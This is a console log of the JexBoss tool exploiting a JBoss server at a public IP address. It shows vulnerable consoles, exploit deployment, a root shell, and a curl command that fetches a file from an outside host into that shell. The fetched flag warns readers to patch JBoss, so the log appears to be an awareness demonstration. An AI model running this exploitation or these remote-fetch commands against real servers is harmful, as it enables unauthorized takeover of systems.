 * --- JexBoss: Jboss verify and EXploitation Tool  --- *
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
** Checking Host: http://54.146.136.238 **
* Checking web-console:         [ OK ]
* Checking jmx-console:         [ VULNERABLE ]
* Checking JMXInvokerServlet:   [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://54.146.136.238. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://54.146.136.238:
Linux ip-10-65-170-58 3.2.0-32-virtual #51-Ubuntu SMP Wed Sep 26 21:53:42 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 12.04.1 LTS
\l
uid=0(root) gid=0(root) groups=0(root)
[Type commands or "exit" to finish]
Shell> curl http://files.sempersecurus.org/malware/jexboss_flag.txt
You found the JexBoss exploit flag !
Using JexBoss and the 'curl' command, you now have this file residing on the victim's internal JBoss server.
If this was a ransomware variant, the victim's network would soon have some serious problems.
PLEASE PATCH YOUR JBOSS !!!!!
[Type commands or "exit" to finish]
Shell>